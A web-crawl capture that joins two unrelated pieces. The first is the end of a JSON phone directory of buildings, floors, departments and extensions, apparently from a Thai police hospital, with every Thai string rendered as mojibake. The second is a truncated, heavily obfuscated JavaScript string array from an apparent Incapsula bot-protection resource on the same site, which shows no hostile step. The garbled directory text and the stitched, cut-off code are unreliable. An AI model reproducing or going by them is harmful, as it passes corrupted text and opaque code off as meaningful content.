(à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™ à¸ªà¸š.8","tel_no":"6225"},{"id":"375","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¸¨à¸¹à¸™à¸¢à¹Œ à¸¨à¸›à¸.","tel_no":"6275"},{"id":"376","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 8","dept":"à¹€à¸„à¸²à¸™à¹Œà¹€à¸•à¸­à¸£à¹Œà¸žà¸¢à¸²à¸¢à¸²à¸¥","tel_no":"6860 / 6253"},{"id":"377","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 9","dept":"à¸ªà¸³à¸™à¸±à¸à¸‡à¸²à¸™à¹€à¸§à¸Šà¸£à¸°à¹€à¸šà¸µà¸¢à¸™","tel_no":"6348 / 6642"},{"id":"378","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 9","dept":"à¸œà¸à¸.à¹€à¸§à¸Šà¸£à¸°à¹€à¸šà¸µà¸¢à¸™","tel_no":"6350"},{"id":"379","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 9","dept":"à¸«à¹‰à¸­à¸‡à¸ªà¸±à¸‡à¹€à¸à¸•à¸­à¸²à¸à¸²à¸£","tel_no":"6326"},{"id":"380","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 12","dept":"à¹€à¸„à¸²à¸™à¹Œà¹€à¸•à¸­à¸£à¹Œà¸žà¸¢à¸²à¸šà¸²à¸¥ à¸‰à¸.12","tel_no":"6167 / 6675"},{"id":"381","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 13","dept":"à¹€à¸„à¸²à¸™à¹Œà¹€à¸•à¸­à¸£à¹Œà¸žà¸¢à¸²à¸šà¸²à¸¥ à¸‰à¸.13","tel_no":"6017 / 6846"},{"id":"382","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 14","dept":"à¹€à¸„à¸²à¸™à¹Œà¹€à¸•à¸­à¸£à¹Œà¸žà¸¢à¸²à¸¢à¸²à¸¥ à¸‰à¸.14","tel_no":"6168 / 6889"},{"id":"383","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ 14","dept":"à¸«à¹‰à¸­à¸‡à¸§à¸´à¸—à¸¢à¸¸à¸ªà¸·à¹ˆà¸­à¸ªà¸²à¸£ à¸ªà¸²à¸¢à¸”à¹ˆà¸§à¸™ 1691","tel_no":"6173"},{"id":"384","place":"à¸­à¸²à¸„à¸²à¸£à¹€à¸‰à¸¥à¸´à¸¡à¸žà¸£à¸°à¹€à¸à¸µà¸¢à¸£à¸•à¸´ à¸£à¸±à¸Šà¸à¸²à¸¥à¸—à¸µà¹ˆ 9 (à¸‰à¸.)","floor":"à¸Šà¸±à¹‰à¸™ R","dept":"à¸¥à¸²à¸™à¹€à¸®à¸¥à¸´à¸„à¸­à¸›à¹€à¸•à¸­à¸£à¹Œ","tel_no":"6172"},{"id":"385","place":"à¸­à¸²à¸„à¸²à¸£à¹‚à¸ à¸Šà¸™à¸²à¸à¸²à¸£à¹à¸¥à¸°à¸‹à¸±à¸à¸Ÿà¸­à¸ (à¸ à¸.)","floor":"2","dept":"à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¹‚à¸ à¸Šà¸™à¸²à¸à¸²à¸£","tel_no":"6233"},{"id":"386","place":"à¸­à¸²à¸„à¸²à¸£à¹‚à¸ à¸Šà¸™à¸²à¸à¸²à¸£à¹à¸¥à¸°à¸‹à¸±à¸à¸Ÿà¸­à¸ (à¸ à¸.)","floor":"2","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£","tel_no":"6234"},{"id":"387","place":"à¸­à¸²à¸„à¸²à¸£à¹‚à¸ à¸Šà¸™à¸²à¸à¸²à¸£à¹à¸¥à¸°à¸‹à¸±à¸à¸Ÿà¸­à¸ (à¸ à¸.)","floor":"2","dept":"à¸ªà¸±à¹ˆà¸‡à¸­à¸²à¸«à¸²à¸£ à¸šà¸£à¸´à¸©à¸±à¸— CP","tel_no":"6235 / 6789"},{"id":"388","place":"à¸­à¸²à¸„à¸²à¸£à¹‚à¸ à¸Šà¸™à¸²à¸à¸²à¸£à¹à¸¥à¸°à¸‹à¸±à¸à¸Ÿà¸­à¸ (à¸ à¸.)","floor":"2","dept":"à¹‚à¸ à¸Šà¸™à¸²à¸à¸²à¸£ à¸Šà¸±à¹‰à¸™ 2","tel_no":"6494"},{"id":"389","place":"à¸­à¸²à¸„à¸²à¸£à¹‚à¸ à¸Šà¸™à¸²à¸à¸²à¸£à¹à¸¥à¸°à¸‹à¸±à¸à¸Ÿà¸­à¸ (à¸ à¸.)","floor":"1","dept":"à¸‹à¸±à¸à¸Ÿà¸­à¸","tel_no":"6316 / 6546"},{"id":"390","place":"à¸­à¸²à¸„à¸²à¸£à¹‚à¸ à¸Šà¸™à¸²à¸à¸²à¸£à¹à¸¥à¸°à¸‹à¸±à¸à¸Ÿà¸­à¸ (à¸ à¸.)","floor":"1","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¸‹à¸±à¸à¸£à¸µà¸”","tel_no":"6639"},{"id":"391","place":"à¸­à¸²à¸„à¸²à¸£à¸šà¸³à¸šà¸±à¸”à¸™à¹‰à¸³à¹€à¸ªà¸µà¸¢ (à¸šà¸™.)","floor":"1","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£à¸¨à¸¹à¸™à¸¢à¹Œà¸ªà¹ˆà¸‡à¸à¸¥à¸±à¸š","tel_no":"6356"},{"id":"392","place":"à¸­à¸²à¸„à¸²à¸£à¸šà¸³à¸šà¸±à¸”à¸™à¹‰à¸³à¹€à¸ªà¸µà¸¢ (à¸šà¸™.)","floor":"1","dept":"à¸žà¸¢à¸²à¸šà¸²à¸¥à¹€à¸‰à¸žà¸²à¸°à¸à¸´à¸ˆ","tel_no":"6355"},{"id":"393","place":"à¸­à¸²à¸„à¸²à¸£à¸šà¸³à¸šà¸±à¸”à¸™à¹‰à¸³à¹€à¸ªà¸µà¸¢ (à¸šà¸™.)","floor":"1","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¸£à¸–à¸ªà¹ˆà¸‡à¸à¸¥à¸±à¸š","tel_no":"6354 / 6737"},{"id":"394","place":"à¸­à¸²à¸„à¸²à¸£à¸šà¸³à¸šà¸±à¸”à¸™à¹‰à¸³à¹€à¸ªà¸µà¸¢ (à¸šà¸™.)","floor":"1","dept":"à¸Šà¹ˆà¸²à¸‡à¸šà¸³à¸šà¸±à¸” / à¸Šà¹ˆà¸²à¸‡à¸›à¸£à¸°à¸›à¸²","tel_no":"6483"},{"id":"395","place":"à¸­à¸²à¸„à¸²à¸£à¸šà¸³à¸šà¸±à¸”à¸™à¹‰à¸³à¹€à¸ªà¸µà¸¢ (à¸šà¸™.)","floor":"1","dept":"à¸‚à¸²à¸¢à¸™à¹‰à¸³à¸”à¸·à¹ˆà¸¡","tel_no":"6522"},{"id":"396","place":"à¸­à¸²à¸„à¸²à¸£à¸šà¸³à¸šà¸±à¸”à¸™à¹‰à¸³à¹€à¸ªà¸µà¸¢ (à¸šà¸™.)","floor":"11","dept":"à¸«à¸­à¸žà¸±à¸à¹à¸žà¸—à¸¢à¹Œ","tel_no":"6781-2"},{"id":"397","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"1","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£ à¸œà¸šà¸.à¸§à¸ž.","tel_no":"6083"},{"id":"398","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"1","dept":"à¸à¹ˆà¸²à¸¢à¸­à¸³à¸™à¸§à¸¢à¸à¸²à¸£","tel_no":"6085"},{"id":"399","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"1","dept":"à¸‡à¸²à¸™à¸žà¸±à¸ªà¸”à¸¸","tel_no":"6079"},{"id":"400","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"1","dept":"à¸à¸²à¸£à¹€à¸‡à¸´à¸™","tel_no":"6087"},{"id":"401","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"3","dept":"à¸à¹ˆà¸²à¸¢à¸žà¸±à¸’à¸™à¸² 1","tel_no":"6097"},{"id":"402","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"1","dept":"à¸à¹ˆà¸²à¸¢à¸žà¸±à¸’à¸™à¸² 2","tel_no":"6090"},{"id":"403","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"2","dept":"à¸ à¸²à¸„à¸§à¸´à¸Šà¸²à¸§à¸´à¸—à¸¢à¸²à¸¨à¸²à¸ªà¸•à¸£à¹Œà¸žà¸·à¹‰à¸™à¸à¸²à¸™ (à¸§à¸.)","tel_no":"6096"},{"id":"404","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"2","dept":"à¸ à¸²à¸„à¸§à¸´à¸Šà¸²à¸«à¸¥à¸±à¸à¸à¸²à¸£à¸žà¸¢à¸²à¸šà¸²à¸¥ (à¸¥à¸ž.)","tel_no":"6091"},{"id":"405","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"2","dept":"à¸ à¸²à¸„à¸§à¸´à¸Šà¸²à¸à¸²à¸£à¸žà¸¢à¸²à¸šà¸²à¸¥à¸­à¸²à¸¢à¸¸à¸£à¸¨à¸²à¸ªà¸•à¸£à¹Œ (à¸žà¸­.)","tel_no":"6093"},{"id":"406","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"2","dept":"à¸ à¸²à¸„à¸§à¸´à¸Šà¸²à¸à¸²à¸£à¸žà¸¢à¸²à¸šà¸²à¸¥à¸¨à¸±à¸¥à¸¢à¸¨à¸²à¸ªà¸•à¸£à¹Œ (à¸žà¸¨.)","tel_no":"6092"},{"id":"407","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"2","dept":"à¸ à¸²à¸„à¸§à¸´à¸Šà¸²à¸à¸²à¸£à¸žà¸¢à¸²à¸šà¸²à¸¥à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Šà¸¨à¸²à¸ªà¸•à¸£à¹Œ (à¸žà¸™.)","tel_no":"6100"},{"id":"408","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"2","dept":"à¸ à¸²à¸„à¸§à¸´à¸Šà¸²à¸à¸²à¸£à¸žà¸¢à¸²à¸šà¸²à¸¥à¸à¸¸à¸¡à¸²à¸£à¹€à¸§à¸Šà¸¨à¸²à¸ªà¸•à¸£à¹Œ (à¸žà¸.)","tel_no":"6095"},{"id":"409","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"2","dept":"à¸ à¸²à¸„à¸§à¸´à¸Šà¸²à¸à¸²à¸£à¸žà¸¢à¸²à¸šà¸²à¸¥à¸ˆà¸´à¸•à¹€à¸§à¸Šà¸¨à¸²à¸ªà¸•à¸£à¹Œ (à¸žà¸ˆ.)","tel_no":"6094"},{"id":"410","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"2","dept":"à¸ à¸²à¸„à¸§à¸´à¸Šà¸²à¸à¸²à¸£à¸žà¸¢à¸²à¸šà¸²à¸¥à¸­à¸™à¸²à¸¡à¸±à¸¢à¸Šà¸¸à¸¡à¸Šà¸™ (à¸žà¸Š.)","tel_no":"6093"},{"id":"411","place":"à¸§à¸´à¸—à¸¢à¸²à¸¥à¸±à¸¢à¸žà¸¢à¸²à¸šà¸²à¸¥à¸•à¸³à¸£à¸§à¸ˆ (à¸§à¸š.)","floor":"3","dept":"à¸«à¹‰à¸­à¸‡à¸ªà¸¡à¸¸à¸”","tel_no":"6092 / 02-2510253"},{"id":"412","place":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸² (à¸™à¸•.)","floor":"-","dept":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸²","tel_no":"6112 / 02-2076108"},{"id":"413","place":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸² (à¸™à¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 1","dept":"à¸›à¸£à¸°à¸Šà¸²à¸ªà¸±à¸¡à¸žà¸±à¸™à¸˜à¹Œ","tel_no":"6115 / 1101"},{"id":"414","place":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸² (à¸™à¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¸§à¸±à¸•à¸–à¸¸à¸žà¸¢à¸²à¸™","tel_no":"2102"},{"id":"415","place":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸² (à¸™à¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸‡à¸²à¸™à¸ à¸²à¸žà¸–à¹ˆà¸²à¸¢à¸—à¸²à¸‡à¸à¸²à¸£à¹à¸žà¸—à¸¢à¹Œ","tel_no":"2104"},{"id":"416","place":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸² (à¸™à¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£à¸•à¸£à¸§à¸ˆà¸žà¸´à¸ªà¸¹à¸ˆà¸™à¹Œà¸«à¸¥à¸±à¸à¸à¸²à¸™à¹€à¸à¸µà¹ˆà¸¢à¸§à¸à¸±à¸šà¸šà¸¸à¸„à¸„à¸¥","tel_no":"2201"},{"id":"417","place":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸² (à¸™à¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¸£à¸²à¸¢à¸‡à¸²à¸™à¸œà¸¥à¸à¸²à¸£à¸Šà¸±à¸™à¸ªà¸¹à¸•à¸£","tel_no":"2101"},{"id":"418","place":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸² (à¸™à¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¹‰à¸­à¸‡à¸›à¸Žà¸´à¸šà¸±à¸•à¸´à¸à¸²à¸£à¸Šà¸´à¹‰à¸™à¹€à¸™à¸·à¹‰à¸­","tel_no":"3103"},{"id":"419","place":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸² (à¸™à¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£à¸žà¸´à¸©à¸§à¸´à¸—à¸¢à¸²","tel_no":"3201"},{"id":"420","place":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸² (à¸™à¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£à¸™à¸´à¸•à¸´à¸žà¸¢à¸²à¸˜à¸´","tel_no":"4301"},{"id":"421","place":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸² (à¸™à¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£à¸•à¸£à¸§à¸ˆà¹€à¸¥à¸·à¸­à¸”à¸Šà¸µà¸§à¹€à¸„à¸¡à¸µ","tel_no":"4101"},{"id":"422","place":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸² (à¸™à¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£ à¸œà¸šà¸.à¸™à¸•.","tel_no":"5304 / 5302 / 02-2076114 / 02-2076116"},{"id":"423","place":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸² (à¸™à¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 6","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£ à¸œà¸à¸.à¸­à¸.à¸™à¸•.","tel_no":"6301 / 6120"},{"id":"424","place":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸² (à¸™à¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£ à¸à¹ˆà¸²à¸¢à¸žà¸´à¹€à¸¨à¸© à¸™à¸•.","tel_no":"7306"},{"id":"425","place":"à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Šà¸§à¸´à¸—à¸¢à¸² (à¸™à¸•.)","floor":"à¸Šà¸±à¹‰à¸™ 7","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¸›à¸à¸´à¸šà¸±à¸•à¸´à¸à¸²à¸£à¸à¸¥à¸¸à¹ˆà¸¡à¸‡à¸²à¸™à¸žà¸´à¹€à¸¨à¸©à¸ªà¸–à¸²à¸šà¸±à¸™à¸™à¸´à¸•à¸´à¹€à¸§à¸Š / à¸¨à¸¹à¸™à¸¢à¹Œà¸£à¸§à¸¡à¸‚à¹ˆà¸²à¸§à¹€à¸‰à¸¥à¸´à¸¡à¹€à¸œà¹ˆà¸²","tel_no":"02-2076125 / 02-2529006"},{"id":"426","place":"à¸­à¸·à¹ˆà¸™à¹†","floor":"-","dept":"à¸„à¸™à¸‡à¸²à¸™à¸à¸¥à¸²à¸‡à¹à¸ˆà¹‰à¸‡ (à¸«à¸¥à¸±à¸‡ à¸‚à¸•à¸£.)","tel_no":"6401"},{"id":"427","place":"à¸­à¸·à¹ˆà¸™à¹†","floor":"-","dept":"à¸„à¸™à¸ªà¸§à¸™","tel_no":"6551"},{"id":"428","place":"à¸­à¸·à¹ˆà¸™à¹†","floor":"-","dept":"à¸«à¸­à¸žà¸±à¸à¸¨à¸£à¸µà¸™à¸„à¸£à¸´à¸™à¸—à¸£à¹Œ","tel_no":"6637"},{"id":"429","place":"à¸­à¸·à¹ˆà¸™à¹†","floor":"-","dept":"à¸£à¹‰à¸²à¸™à¸¢à¸²à¸¡à¸¹à¸¥à¸™à¸´à¸˜à¸´","tel_no":"6134"}]}

--- FILE ---
content_type: application/javascript
request_url: https://www.policehospital.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=71162534
body_size: 19880
content:
var _0xf3c5=['\x5a\x63\x4f\x41\x45\x38\x4f\x6f\x48\x51\x3d\x3d','\x77\x70\x33\x44\x76\x41\x6b\x3d','\x77\x37\x52\x77\x4a\x41\x3d\x3d','\x5a\x73\x4f\x50\x47\x38\x4f\x34\x48\x73\x4b\x6c\x42\x73\x4b\x36\x77\x34\x55\x3d','\x77\x71\x50\x43\x6c\x32\x48\x44\x6e\x4d\x4b\x71\x4b\x58\x54\x43\x6c\x51\x3d\x3d','\x51\x31\x66\x44\x6f\x73\x4f\x32\x57\x73\x4f\x78\x59\x48\x6f\x3d','\x77\x72\x51\x6a\x77\x35\x44\x44\x72\x67\x3d\x3d','\x77\x71\x76\x43\x72\x38\x4f\x6b\x4b\x52\x6b\x74\x50\x56\x6e\x44\x67\x67\x50\x44\x74\x56\x59\x76\x77\x37\x6e\x43\x6d\x38\x4b\x49\x41\x38\x4f\x72\x48\x55\x6e\x43\x71\x67\x3d\x3d','\x77\x34\x46\x59\x49\x67\x6e\x43\x76\x77\x3d\x3d','\x77\x35\x4e\x57\x4c\x51\x6e\x43\x74\x79\x30\x78\x77\x35\x52\x36\x77\x72\x74\x51\x42\x67\x3d\x3d','\x77\x71\x72\x43\x6f\x73\x4f\x6d\x77\x36\x74\x75\x48\x57\x2f\x44\x71\x32\x54\x43\x72\x79\x78\x71\x77\x36\x2f\x43\x6b\x73\x4b\x75\x77\x6f\x41\x73\x77\x37\x41\x51\x77\x70\x4a\x78\x4e\x77\x3d\x3d','\x77\x37\x41\x55\x63\x33\x37\x43\x75\x77\x3d\x3d','\x77\x36\x5a\x50\x47\x6a\x6a\x43\x6d\x54\x2f\x44\x75\x51\x45\x3d','\x77\x35\x66\x43\x69\x33\x48\x44\x76\x6a\x31\x4b\x77\x37\x48\x44\x6c\x33\x44\x43\x6c\x63\x4b\x42\x77\x6f\x78\x48\x62\x6c\x59\x2f\x45\x68\x33\x43\x6a\x46\x6e\x43\x71\x4d\x4f\x7a\x77\x72\x46\x2b','\x5a\x79\x74\x65\x43\x73\x4b\x48','\x77\x34\x55\x2f\x54\x4d\x4f\x62\x57\x6b\x59\x57\x77\x72\x2f\x44\x73\x6d\x38\x3d','\x77\x70\x38\x75\x66\x67\x3d\x3d','\x77\x34\x44\x44\x75\x57\x62\x44\x6d\x73\x4b\x67\x4c\x63\x4f\x4d\x52\x4d\x4b\x31\x77\x71\x38\x3d','\x77\x35\x4c\x44\x6c\x4d\x4b\x6f\x59\x43\x5a\x4c\x61\x73\x4b\x6b','\x77\x71\x6b\x76\x77\x34\x62\x44\x72\x73\x4b\x72\x77\x34\x2f\x43\x6f\x77\x4e\x63\x77\x71\x46\x42\x77\x35\x51\x3d','\x77\x70\x73\x37\x5a\x68\x39\x4c','\x77\x35\x45\x35\x52\x73\x4f\x42\x56\x77\x3d\x3d','\x5a\x4d\x4b\x72\x43\x63\x4f\x58\x77\x70\x76\x43\x67\x6e\x6e\x43\x6f\x38\x4b\x4a\x77\x6f\x76\x44\x67\x73\x4b\x4c\x47\x77\x3d\x3d','\x64\x57\x68\x59\x77\x6f\x4c\x44\x74\x41\x3d\x3d','\x77\x72\x49\x70\x77\x35\x33\x44\x72\x4d\x4b\x6d\x77\x35\x55\x3d','\x63\x44\x77\x57\x77\x70\x7a\x44\x68\x41\x3d\x3d','\x77\x35\x7a\x43\x6b\x6d\x37\x44\x70\x43\x35\x59','\x4d\x73\x4b\x34\x48\x4d\x4f\x4f\x4e\x6b\x62\x43\x76\x6b\x78\x4f\x4c\x52\x4c\x44\x70\x45\x73\x4e\x77\x34\x76\x44\x6b\x67\x3d\x3d','\x63\x43\x73\x65\x77\x70\x2f\x44\x6d\x63\x4f\x6d','\x65\x63\x4f\x64\x77\x34\x73\x34\x54\x73\x4b\x78\x64\x30\x6e\x44\x71\x4d\x4b\x6c\x61\x38\x4f\x52\x53\x6b\x77\x74','\x49\x73\x4b\x73\x77\x37\x4d\x2b\x65\x73\x4f\x6c','\x63\x73\x4b\x6e\x4c\x4d\x4f\x58\x77\x70\x7a\x43\x72\x69\x58\x43\x70\x4d\x4b\x62\x77\x70\x48\x44\x67\x4d\x4b\x52\x4b\x38\x4b\x6d\x77\x71\x5a\x36\x4c\x48\x66\x43\x67\x67\x51\x64\x63\x77\x3d\x3d','\x77\x35\x4a\x42\x4a\x77\x2f\x43\x72\x6a\x73\x3d','\x64\x54\x37\x43\x74\x77\x6f\x71\x43\x44\x45\x2f\x77\x6f\x6a\x44\x71\x6b\x7a\x43\x68\x56\x54\x44\x6f\x69\x6a\x43\x67\x42\x45\x72\x45\x77\x3d\x3d','\x58\x52\x6f\x7a\x77\x71\x6a\x44\x71\x4d\x4f\x62\x47\x51\x58\x44\x6d\x63\x4b\x69\x77\x6f\x44\x43\x70\x41\x3d\x3d','\x77\x37\x7a\x44\x69\x56\x2f\x44\x76\x48\x6a\x43\x6d\x46\x41\x2b\x46\x38\x4b\x72\x59\x7a\x2f\x44\x6f\x38\x4f\x4f\x77\x70\x35\x39\x63\x54\x72\x44\x73\x4d\x4f\x7a\x54\x46\x68\x72\x47\x73\x4b\x71\x77\x37\x2f\x43\x72\x77\x6f\x79','\x77\x34\x2f\x43\x69\x32\x76\x44\x6f\x6a\x38\x3d','\x55\x52\x30\x65','\x77\x34\x4e\x70\x77\x71\x7a\x43\x67\x63\x4f\x72\x77\x36\x50\x44\x74\x7a\x5a\x67','\x50\x4d\x4f\x67\x44\x63\x4f\x36\x47\x73\x4f\x42\x4f\x38\x4f\x43\x45\x6b\x54\x43\x6e\x6c\x58\x43\x6f\x42\x76\x43\x6b\x69\x58\x43\x6a\x4d\x4b\x78\x77\x72\x7a\x44\x76\x7a\x33\x44\x6d\x63\x4f\x4e\x77\x35\x66\x44\x6d\x63\x4f\x6a\x77\x36\x30\x3d','\x77\x6f\x30\x36\x43\x77\x3d\x3d','\x4e\x38\x4b\x34\x77\x36\x38\x71\x5a\x38\x4f\x34\x55\x67\x3d\x3d','\x49\x73\x4f\x31\x41\x44\x6e\x44\x67\x4d\x4b\x66\x4b\x77\x41\x77\x77\x36\x62\x44\x